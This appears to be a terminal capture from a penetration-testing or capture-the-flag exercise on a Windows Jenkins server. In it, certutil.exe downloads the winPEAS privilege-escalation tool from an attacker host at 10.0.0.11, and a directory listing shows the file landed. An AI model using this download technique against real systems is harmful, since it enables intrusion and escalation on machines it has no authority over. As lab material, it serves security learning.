 C:\Program Files\Jenkins>certutil.exe -urlcache -f http://10.0.0.11:8000/winPEASx64.exe winPEASx64.exe
certutil.exe -urlcache -f http://10.0.0.11:8000/winPEASx64.exe winPEASx64.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Program Files\Jenkins>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1067-CB24

 Directory of C:\Program Files\Jenkins

03/08/2024  09:12 AM    <DIR>          .
03/08/2024  09:12 AM    <DIR>          ..
03/08/2024  08:55 AM           144,759 jenkins.err.log
07/28/2021  11:28 AM           620,544 jenkins.exe
07/28/2021  01:51 PM               228 jenkins.exe.config
03/08/2024  08:55 AM             1,092 jenkins.out.log
07/28/2021  01:49 PM        74,258,876 Jenkins.war
03/08/2024  08:55 AM            36,907 jenkins.wrapper.log
08/14/2021  04:11 AM             3,011 jenkins.xml
03/08/2024  09:12 AM         2,387,456 winPEASx64.exe
               8 File(s)     77,452,873 bytes
               2 Dir(s)  13,129,666,560 bytes free